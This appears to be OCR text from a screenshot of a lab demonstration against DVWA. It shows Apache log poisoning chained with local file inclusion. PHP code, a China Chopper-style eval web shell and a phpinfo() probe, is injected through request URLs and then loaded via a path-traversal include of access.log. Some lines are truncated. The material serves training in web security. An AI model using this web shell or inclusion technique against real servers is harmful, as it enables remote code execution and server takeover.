 地址(D) C:\php\Apache-20\logs
名称 大小 类型 修改日期
access.log 1 KB 文本文档 2015-4-14 22:31
access.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
192.168.1.111 - - [14/Apr/2015:21:56:10 +0800] "GET /dvwa/ H
200 4493
192.168.1.111 - - [14/Apr/2015:21:56:16 +0800] "GET /dvwa/ H
200 4493
192.168.1.111 - - [14/Apr/2015:21:56:17 +0800] "GET /dvwa/ H
200 4493
192.168.1.111 - - [14/Apr/2015:21:57:09 +0800] "GET
/dvwa/instructions.php<?php @eval($_POST['chopper']);?> HTTP.
317
192.168.1.111 - - [14/Apr/2015:22:26:55 +0800] "GET
/dvwa/instructions.php<?php phpinfo();?> HTTP/1.1" 403 317
phpinfo() - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) 30/dvwa/vulnerabilities/fi/?page=../../../../Apache-20\logs\access.log
Apache Version Apache/2.0.63 (Win32) PHP/5.2.14
Apache API
Version 20020903
Server
Administrator admin@phpnow.org
Request
Raw Params Headers Hex
输入错误目录，让ap
日志记录下来
GET /dvwa/instructions.php/<?php phpinfo();?> HTTP/1.1
Accept: application/x-ms-application, image/jpeg,
application/xaml+xml, image/gif, image/pjpeg,
application/x-ms-xbap, application/vnd.ms-excel,
application/vnd.ms-powerpoint, application/msword, */*
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1
WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR
3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C;
.NET4.0E; InfoPath.2)
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Host: 192.168.1.55:8080
Cookie: security=low; PHPSESSID=qouv6gihvtqakgmk6l0m9h09h1